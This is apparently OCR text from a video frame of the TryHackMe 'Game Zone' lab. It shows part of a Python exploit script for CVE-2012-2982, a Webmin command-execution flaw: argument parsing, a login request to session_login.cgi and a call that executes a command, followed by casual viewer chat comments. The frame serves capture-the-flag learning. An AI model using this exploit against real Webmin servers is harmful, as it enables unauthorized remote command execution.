 TryHackMe | Game Zone
CVE-2012-2982/CVE-2012-
github.com/JohnHammond/CVE-2012-2982/blob/master/CVE-2012-2982.py
4
74
75 self.execute_command()
76 print(f"[+] executed '{self.command}' on '{self.host}'")
77
78 def validate_args(self):
79 self.host = self.args.target
80
81 potential_schemas = ["http://", "https://"]
82
83 if not self.args.ssl:
84 for schema in potential_schemas:
85 if self.host.startswith(schema):
86 break
87 else:
88 self.schema = potential_schemas[0]
89 else:
90 self.schema = potential_schemas[bool(args.ssl)]
91
92 self.host = self.host.removeprefix(schema)
93
94 if not self.args.port:
95 if ":" in self.args.target:
96 self.host, self.port = self.host.split(":")
97 else:
98 sys.stderr.write(
99 "[!] port is required (either pass -p or use IP:PORT syntax)"
100 )
101 exit(-1)
102 else:
103 self.host = self.args.target.removesuffix("/")
104 self.port = self.args.port
105
106 self.host = self.host.removesuffix(f":{self.port}")
107
108 def login(self):
109 self.session = requests.Session()
110
111 try:
112 response = self.session.post(
113 self.url + "/session_login.cgi",
114 data={
115 "user": self.username,
116 "pass": self.password,
117 },
118 cookies={"testing": "1"},
119 allow_redirects=False,
Octomany What's your terminal
color theme?
EthicalKid you just did a
programmer move lol
KittenZi... the true exploit was
the friends we made
along the way?
HonkinWa... ALL THE TABS